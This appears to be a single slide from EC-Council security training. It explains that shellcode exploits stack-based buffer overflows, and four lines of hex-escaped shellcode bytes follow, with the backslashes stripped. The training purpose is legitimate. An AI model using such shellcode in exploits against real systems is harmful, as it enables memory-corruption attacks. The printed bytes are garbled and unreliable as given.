 EC-Council
Copyright © by EC-Council
All Rights reserved. Reproduction is strictly prohibited
Shellcode
Shellcode is a method used to exploit stack-based
overflows
Shellcodes exploit computer bugs in how the stack is
handled
Buffers are soft targets for attackers as they overflow
very easily if the conditions match
"x2dx0bxd8x9axacx15xa1x6ex2fx0bxdcxdax90x0bx80x0e"
"x92x03xa0x08x94x1ax80x0ax9cx03xa0x10xecx3bxbfxf0"
"xdcx23xbfxf8xc0x23xbfxfcx82x10x20x3bxaax10x3fxff"
"x91xd5x60x01x90x1bxc0x0fx82x10x20x01x91xd5x60x01"
 